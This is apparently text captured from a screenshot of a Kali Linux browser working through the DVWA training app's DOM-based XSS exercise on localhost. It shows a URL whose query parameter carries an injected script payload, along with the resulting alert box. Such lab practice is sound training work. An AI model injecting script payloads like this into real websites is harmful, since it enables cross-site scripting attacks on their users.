 Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English<script>alert(1)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1
1
OK